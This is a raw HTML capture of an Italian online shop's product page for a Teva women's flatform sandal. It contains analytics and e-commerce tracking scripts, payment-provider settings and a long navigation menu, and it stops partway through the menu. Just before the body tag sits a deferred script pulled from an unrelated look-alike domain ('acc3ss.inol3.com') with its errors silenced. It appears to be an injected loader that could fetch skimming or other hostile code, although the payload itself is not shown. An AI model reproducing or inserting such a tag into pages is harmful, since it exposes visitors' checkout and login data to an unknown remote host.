

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paragonshop.it/it/teva/flatform-universal-w-sandalo.TE.1008844?color=BLK
body_size: 20634
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-control" content="public">

             <script>
            <!-- Google Tag Manager -->
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M3WF6GS');
             <!-- End Google Tag Manager -->

        </script>
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>var dataLayer = dataLayer || [];</script>
    
    <title>Flatform Universal Sandalo W - Donna Sandali Calzature</title>
    <meta name="description" content="Il Flatform Universal porta il nostro rinomato modello Universal verso nuove altezze.Caratteristiche:Tomaia in poliestere.Cinturino alla caviglia r...">
    <meta name="keywords" content="">
    <meta name="robots" content="index,follow">
    <link rel="canonical" href="https://www.paragonshop.it/it/teva/flatform-universal-w-sandalo.TE.1008844?color=BLK"/ >

    
            <meta property="og:type" content="website">
        <meta property="og:locale" content="it_IT">
        <meta property="og:site_name" content="Paragon">
    
            <meta property="og:url" content="https://www.paragonshop.it/">
    
            <link rel="icon" href="/images/favicon.ico" type="image/x-icon">
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,400;0,500;0,700;1,400;1,700&display=swap" rel="stylesheet">

            <link rel="stylesheet" href="/build/382.f131c09a.css" integrity="sha384-MC9mL21MIwbGtjPGMsibPr0Su7YmBdZB06oJF7jMAGLRULSq7XPBPVwUNSO4Mx5B"><link rel="stylesheet" href="/build/app.bb8320c9.css" integrity="sha384-SwAPnCO1ATuDCCKWXqmYc2QymsG8pzUmvc2RsVp/mKLdoj8irB6h1kNrCRu1LQh6">
    
    
            <script type="text/javascript">
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.locale = 'it';

            window.NN_CONFIG.GA_Code = 'UA-32925697-1';

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_QCEP2C4JWFH2XKJLUUT6VFO4YYL7PR7V';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';
            window.NN_CONFIG.Adyen.gpay_merchantName = 'Artcrafts S.p.A.';
            window.NN_CONFIG.Adyen.gpay_merchantID = 'ArtcraftsSPA';
            window.NN_CONFIG.Adyen.gpay_merchantIdentifier = 'BCR2DN6T5P7ITNA6';

            window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

            window.NN_CONFIG.Main.return_threshold = 4;
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';

            window.NN_CONFIG.Main.faqPage = 0;
            window.NN_CONFIG.Main.accept_cookies_url = '/ajax-call/it/ajax-accept-cookies';
            window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/ajax-call/it/ajax-newsletter-unsubscribe';
            window.NN_CONFIG.Main.order_number_check = '/ajax-call/it/ajax-order-number-check';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';
            window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';

            window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.basket_url = '/it/checkout/cart';
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_rows_price_url = '/ajax-call/it/ajax-basket-rows-price-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';

                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';

                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.search_pudo_url = '/ajax-call/it/ajax-search-pudo';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-shipping-address';
            window.NN_CONFIG.Basket.check_guest_shipping_address_url = '/ajax-call/it/check-guest-shipping-address';
            window.NN_CONFIG.Basket.save_guest_name_url = '/ajax-call/it/save-guest-name';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/ajax-call/it/retrieve-shipping-address';
            window.NN_CONFIG.Basket.search_comuni_url = '/ajax-call/it/search-italian-towns';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.make_address = '/ajax-call/it/make-unregistered-address';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/ajax-call/it/cod-qty-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';
            window.NN_CONFIG.Basket.persist_basket_invoice_address_url = '/ajax-call/it/persist-basket-invoice-address';
            window.NN_CONFIG.Basket.basket_save_address_cc_url = '/ajax-call/it/persist-basket-cc-address';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';

            window.NN_CONFIG.us = 0;
        </script>
        <script src="/build/runtime.714e6550.js" defer integrity="sha384-/KoCgM3oA1MXvcr+HIgOmM13qY6Vn0fOjNQvdThdqwY3D9fgn8YKQ5FaTX5iVLPs"></script><script src="/build/382.97960b46.js" defer integrity="sha384-7vLWCPR2ZkSkC362gjnhD5miWLFzrB8rRepY1Wg6Yk/Sh9/bEdvMuMwPIbGaWKEj"></script><script src="/build/app.7332aec2.js" defer integrity="sha384-0uMk85+9Ne2KVcabzZnJ6WzbDYXB3qoldNvNtdmIjVaYMFUT9vLFCANjuRPapSl1"></script>
    
    </head>

    <script>
        const dfLayerOptions = {
            installationId: '904a3751-f83b-4f14-896d-4e645093e280',
            zone: 'eu1'
        };
        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="page-product">

    <div class="d-none">
        <div id="DL_product_ids" class="hidden">TE.1008844-BLK</div>
        <div id="DL_page_type" class="hidden">product</div>
        <div id="DL_total_value" class="hidden">63.60</div>
        <div id="DL_currency" class="hidden">EUR</div>
    </div>
    <script type="text/javascript">
        var DL_product = {"ids":['779']};
    </script>

    <!-- ID prodotto Criteo -->
    <script type="text/javascript">
        dataLayer = dataLayer || [];
        dataLayer.push({
            'PageType': 'ProductPage',
            'ProductID': 'TE.1008844'
        });
    </script>


    <script type="text/javascript"> // Tracking e-commerce - Product Item
        function onProductViewItem(that) {
            window.setTimeout( function (){
                var color = that.dataset.colorName;
                var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
                var priceFull = 79.50;

                dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push ({
                    event: "view_item",
                    ecommerce: {
                        item_list_name: 'Sandali',
                        item_list_id: '127',
                        option: 'utente non loggato',
                        currency: "EUR",
                        value: parseFloat(price),
                        items: [
                            {
                                item_id: '779',
                                item_name: 'Flatform Universal Sandalo W',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Originals',
                                item_category2: 'Donna',
                                item_category3: 'Calzature',
                                item_category4: 'Sandali',
                                item_category5: parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                                item_list_name: 'Sandali',
                                item_list_id: '127',
                                item_variant: color ,
                                price: priceFull ,
                                discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0

                            }
                        ]
                    }
                });
            }, 200 );
        }
        function addToWishlist() {
            window.setTimeout( function (){
                var color = document.querySelector(".color.selected-color").dataset.colorCode;
                var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
                var priceFull = 79.50;

                dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push ({
                    event: "add_to_wishlist",
                    ecommerce: {
                        item_list_name: 'Sandali',
                        item_list_id: '127',
                        option: 'utente non loggato',
                        currency: "EUR",
                        value: parseFloat(price),
                        items: [
                            {
                                item_id: '779',
                                item_name: 'Flatform Universal Sandalo W',
                                currency: "EUR",
                                item_brand: 'Teva',
                                item_category: 'Originals',
                                item_category2: 'Donna',
                                item_category3: 'Calzature',
                                item_category4: 'Sandali',
                                item_category5: parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                                item_list_name: 'Sandali',
                                item_list_id: '127',
                                item_variant: color ,
                                price: priceFull ,
                                discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0

                            }
                        ]
                    }

               });
            }, 200 );
        }

        function onProductAddToCart() {
            var color = document.querySelector(".color.selected-color").dataset.colorCode;
            var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
            var priceFull = 79.50;
            var label = parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno';

            var item_category = 'Originals';
            var item_category2 = 'Donna';
            var item_category3 = 'Calzature';
            var item_category4 = 'Sandali';
            var item_category5 = label ;
            var item_list_name = 'Sandali';
            var item_list_id = '127';

            let value = {
                "categories": {
                    lv1: item_category,
                    lv2: item_category2,
                    lv3: item_category3,
                    lv4: item_category4,
                    lv5: item_category5,
                    lnm: item_list_name,
                    lid: item_list_id

                }
            };

            if(products = localStorage.getItem('products')) {
                var products = JSON.parse(products);
            } else {
                var products = {};
            }

            products["sku-" + 779] =  value;
            localStorage.setItem('products', JSON.stringify(products));

            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    item_list_name: 'Sandali',
                    item_list_id: '127',
                    option: 'utente non loggato',
                    currency: "EUR",
                    value: parseFloat(price),
                    items: [
                        {
                            item_id: '779',
                            item_name: 'Flatform Universal Sandalo W',
                            currency: "EUR",
                            item_brand: 'Teva',
                            item_category: 'Originals',
                            item_category2: 'Donna',
                            item_category3: 'Calzature',
                            item_category4: 'Sandali',
                            item_category5: label ,
                            item_list_name: 'Sandali',
                            item_list_id: '127',
                            item_variant: color ,
                            price: priceFull ,
                            discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0                        }
                    ]
                }
            });
        }
    </script>


    <header role="banner">
    <input type="hidden" class="d-none" name="acceptHeader" value="text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9">

    
    
    <div class="promotions-bar" style="">
        <div class="left-text">
            Distributore ufficiale per l&#039;Italia | Craft, Compressport, Cotopaxi, Teva, Crocs, Canadian, Norda, Scholl.
        </div>

        <div class="center-text">
                            SPEDIZIONE GRATUITA SU TUTTI GLI ORDINI | RESO ESTESO FINO AL 03/01/26
                    </div>
    </div>

    <div class="menu-bar">
                <div class="desktop-only">
            <nav class="main-nav paragon-brands-nav">
                <div class="logo">
                    <a class="brand-paragon" href="/it/">
                        <img src="/build/images/logo-paragon.e13c8208.png" alt="Paragon">
                    </a>
                </div>

                <div class="container">
                    <ul class="megaMenuDesk">
                                                                                    <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         SPORT
                                    </a>
                                    <div class="submenu sub-1 ">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/attivita/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/attivita/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/attivita/triathlon.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Triathlon
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/top-e-tshirts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Top e t-shirts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/pantaloni-e-shorts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni e shorts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/calze.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Calze
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/gambali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Gambali
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/manicotti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Manicotti
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/scarpe.html">
                                                                            Scarpe
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/scarpe/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/scarpe/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/attivita/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/attivita/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/attivita/triathlon.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Triathlon
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/top-e-tshirts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Top e t-shirts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/pantaloni-e-shorts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni e shorts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/calze.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Calze
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/gambali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Gambali
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/manicotti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Manicotti
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/scarpe.html">
                                                                            Scarpe
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/scarpe/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/scarpe/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-accessori">
                                                        Accessori
                                                    </a>
                                                    <div class="megamenu megamenu-accessori">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/accessori/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/accessori/accessori/zaini-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zaini running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/cinture-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cinture running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/altri-accessori.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Altri accessori
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/accessori/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/accessori/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                            <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         OUTDOOR
                                    </a>
                                    <div class="submenu sub-1 wide">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-accessori">
                                                        Accessori
                                                    </a>
                                                    <div class="megamenu megamenu-accessori">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/trekking.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trekking
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/urban.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Urban
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/travel.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Travel
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/zaini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zaini
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/marsupi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Marsupi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/altri-accessori.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Altri accessori
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/del-dia-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Del dia by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/cada-dia-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cada dia by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/allpa-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Allpa by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/giacche.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/felpe-e-pile.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Felpe e pile
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/t-shirt-top-camicie.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    T-shirt, top, camicie
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/pantaloni.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/scarpe-chiuse.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Scarpe chiuse
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/fuego-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Fuego by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/teca-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Teca by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/do-good-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Do good by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/abbigliamento.html">
                                                                            Abbigliamento
